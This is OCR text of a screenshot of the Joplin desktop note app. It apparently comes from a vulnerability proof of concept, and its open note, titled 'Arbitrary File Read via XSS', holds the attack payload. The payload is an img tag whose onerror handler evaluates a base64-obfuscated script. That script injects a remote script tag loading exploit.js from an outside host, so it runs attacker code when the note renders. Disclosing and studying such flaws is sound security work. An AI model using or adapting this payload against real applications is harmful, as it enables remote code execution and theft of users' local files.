 Joplin
File Edit View Tools Help
Toggle sidebar Toggle note list New note New to-do New notebook Layout Search...
Notebooks
Welcome! (Desktop)
Tags
Synchronise
Arbitrary File Read via XS
1. Welcome to Joplin!
2. Importing and exporting
3. Synchronising your not
4. Tips
Arbitrary File Read via XSS
22/12/2019 19:57
B I H
<p><img src
onerror=eval(atob("dmFyIHNjcmlwdD1kb2N1b
WVudC5jcmVhdGVFbGVtZW50KCJzY3JpcHQiKTtzY
3JpcHQudHlwZT0idGV4dC9qYXZhc2NyaXB0IjtzY
3JpcHQuc3JjPSJodHRwOi8vMTkyLjE2OC4xMDAuN
jk6ODA4MC9leHBsb2l0LmpzIjtkb2N1bWVudC5nZ
XRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdL
mFwcGVuZENoaWxkKHNjcmlwdCk="))></p>